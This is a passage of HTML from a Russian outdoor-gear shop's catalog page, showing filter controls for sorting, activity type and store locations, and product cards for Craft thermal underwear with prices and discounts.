									<input class="switch__input" type="checkbox" name="specpred" value="1" data-catalog-spv="specpred">
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>
						</li>
												
						<li class="filters-form__item filters-form__container">
							<input type="hidden" name="orderby" value="">
																																			
							<button class="filters-form__item-title" type="button" data-accordion-toggle="orderby">Сортировка</button>
							<div class="filters-form__item-content _buttons _sort">
								<button data-catalog-orderby="name" class="filters-form__button _quick-filter button" type="button">
									<span class="button__text">По названию</span>
								</button>
								<div class="filters-form__row">
									<button data-catalog-orderby="price_desc" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По убыванию цены</span>
									</button>
									<button data-catalog-orderby="price" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По возрастанию цены</span>
									</button>
								</div>
								<div class="filters-form__row">
									<button data-catalog-orderby="percent" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По скидке</span>
									</button>
									<button data-catalog-orderby="" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">По наличию</span>
									</button>
									<button data-catalog-orderby-clear class="filters-form__button _clear-filter button" type="button">
										<span class="button__text">Сбросить</span>
									</button>
								</div>
							</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Особенности</button>
							<ul class="filters-form__item-content _buttons">
								<li>
									<button data-filter-nal-inet class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Только товары с доставкой</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Пол</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-genders="2" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">для женщин</span>
									</button>
								</li>
																<li>
									<button data-catalog-genders="3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">для детей</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Вид активности</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-ttypes="1" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альпинизм</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Треккинг</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="4" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Фрирайд</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">СкиТур</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<input type="hidden" name="nal[]" value="-1">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Магазины (адреса)</button>
							<ul class="filters-form__item-content _buttons" data-subcategory>
																								<li>
									<button data-catalog-nal="-1" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Интернет-магазин</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="4" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Москва</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="139" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Пролетарская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="9" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Первомайская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="12" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">СпортХит</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="11" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Экстрим - Одежда</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="44" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Санкт-Петербург</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="49" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Заневский</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="93" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Черная речка</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="13" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Новосибирск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="14" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Екатеринбург</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="94" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пермь</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="56" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Краснодар</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="87" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пятигорск</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="58" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Приэльбрусье</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="137" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Прокат и ски-сервис</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="116" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Азау</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="54" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Красная Поляна</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="57" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Красная Поляна</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="111" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Альпика</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="127" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Роза Хутор</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="138" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Горки Город</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="118" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Воронеж</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="121" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альплагерь Безенги</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="123" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Нижний Новгород</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="131" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Красноярск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="135" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Архыз</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="142" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Камчатка</span>
									</button>
								</li>
															</ul>
						</li>
											</ul>
					<div class="filters-form-bottom">
						<button class="_arrow button h7" type="submit" data-filters-close>
							<span class="button__text">Применить</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow"></use>
							</svg>
						</button>
					</div>
				</form>
			</div>
						<ul class="page__catalog-list catalog__list _c4_0 _c3_2 _c2_0 _c2_640_0 _pb2_8" data-catalog-prods itemscope itemtype="https://schema.org/OfferCatalog">
								<meta itemprop="name" content="Craft">
			
				<li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-54720" data-prod-sc-id="426166" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Комплекты" data-prod-price="8990" data-prod-color="914200 пепельный меланж">
		<a class="product-card__title ttu" href="/product/komplekt-craft-core-wool-merino-set-w-jenskiy_-54720/?id=426166" data-prod-name itemprop="name">Комплект Craft Core Wool Merino Set W женский</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">8 990 ₽</p>
						<meta itemprop="price" content="8990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-54720" data-product-wishlist-color="914200 Пепельный Меланж"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-54720">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/komplekt-craft-core-wool-merino-set-w-jenskiy_-54720/?id=426166" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-54720_1.jpeg" srcset="/i/product/l/-54720_1.jpeg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-54720_2.jpg" srcset="/i/product/l/-54720_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-41901" data-prod-sc-id="420665" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Комплекты" data-prod-price="5990" data-prod-color="738000 малиновый">
		<a class="product-card__title ttu" href="/product/komplekt-craft-core-warm-baselayer-jenskiy_-41901/?id=420665" data-prod-name itemprop="name">Комплект Craft Core Warm Baselayer женский</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">5 990 ₽</p>
						<meta itemprop="price" content="5990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-41901" data-product-wishlist-color="738000 Малиновый"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-41901">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/komplekt-craft-core-warm-baselayer-jenskiy_-41901/?id=420665" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-41901_30.jpg" srcset="/i/product/l/-41901_30.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-41901_29.jpg" srcset="/i/product/l/-41901_29.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-41901" data-prod-sc-id="420671" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Комплекты" data-prod-price="5990" data-prod-color="396319 синий/светло-голубой">
		<a class="product-card__title ttu" href="/product/komplekt-craft-core-warm-baselayer-jenskiy_-41901/?id=420671" data-prod-name itemprop="name">Комплект Craft Core Warm Baselayer женский</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">5 990 ₽</p>
						<meta itemprop="price" content="5990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-41901" data-product-wishlist-color="396319 Синий/Светло-Голубой"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-41901">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/komplekt-craft-core-warm-baselayer-jenskiy_-41901/?id=420671" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-41901_11.jpg" srcset="/i/product/l/-41901_11.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-41901_21.jpg" srcset="/i/product/l/-41901_21.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-41900" data-prod-sc-id="426149" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Термокальсоны" data-prod-price="3990" data-prod-color="999995 чёрный/серый">
		<a class="product-card__title ttu" href="/product/bryuki-craft-active-intensity-jenskie_-41900/?id=426149" data-prod-name itemprop="name">Брюки Craft Active Intensity женские</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">3 990 ₽</p>
						<meta itemprop="price" content="3990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-41900" data-product-wishlist-color="999995 Чёрный/Серый"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-41900">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/bryuki-craft-active-intensity-jenskie_-41900/?id=426149" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-41900_1.jpeg" srcset="/i/product/l/-41900_1.jpeg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-41900_2.jpeg" srcset="/i/product/l/-41900_2.jpeg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-41898" data-prod-sc-id="426150" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Термофутболки" data-prod-price="3990" data-prod-color="999995 чёрный/серый">
		<a class="product-card__title ttu" href="/product/futbolka-craft-active-intensity-cn-ls-w-jenskaya_-41898/?id=426150" data-prod-name itemprop="name">Футболка Craft Active Intensity CN LS W женская</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">3 990 ₽</p>
						<meta itemprop="price" content="3990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-41898" data-product-wishlist-color="999995 Чёрный/Серый"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-41898">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/futbolka-craft-active-intensity-cn-ls-w-jenskaya_-41898/?id=426150" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-41898_1.jpeg" srcset="/i/product/l/-41898_1.jpeg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-41898_2.jpeg" srcset="/i/product/l/-41898_2.jpeg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-41902" data-prod-sc-id="375307" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Комплекты" data-prod-price="2373" data-prod-color="999000 черный">
		<a class="product-card__title ttu" href="/product/komplekt-craft-core-warm-detskiy_-41902/?id=375307" data-prod-name itemprop="name">Комплект Craft Core Warm детский</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">
			<span class="product-card__old-price">3 390 ₽</span>
			<span>2 373 ₽</span>
		</p>
						<meta itemprop="price" content="2373.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-41902" data-product-wishlist-color="999000 Черный"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-41902">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/komplekt-craft-core-warm-detskiy_-41902/?id=375307" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-41902_1.jpg" srcset="/i/product/l/-41902_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-41902_23.png" srcset="/i/product/l/-41902_23.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
									<p class="product-badge _discount">-30%</p>
															
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-41902" data-prod-sc-id="426161" data-prod-catalog-id="-17214" data-prod-cat1="Одежда" data-prod-cat2="Термобелье" data-prod-cat3="Комплекты" data-prod-price="2373" data-prod-color="718488 gum-rhubarb">
		<a class="product-card__title ttu" href="/product/komplekt-craft-core-warm-detskiy_-41902/?id=426161" data-prod-name itemprop="name">Комплект Craft Core Warm детский</a>
		<p class="product-card__brand p3" data-prod-brand>Craft</p>
						<p class="product-card__price p3">
			<span class="product-card__old-price">3 390 ₽</span>
			<span>2 373 ₽</span>
		</p>
						<meta itemprop="price" content="2373.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-41902" data-product-wishlist-color="718488 Gum-Rhubarb"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-41902">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/komplekt-craft-core-warm-detskiy_-41902/?id=426161" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-41902_15.jpg" srcset="/i/product/l/-41902_15.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-41902_16.jpg" srcset="/i/product/l/-41902_16.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
									<p class="product-badge _discount">-30%</p>
															
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
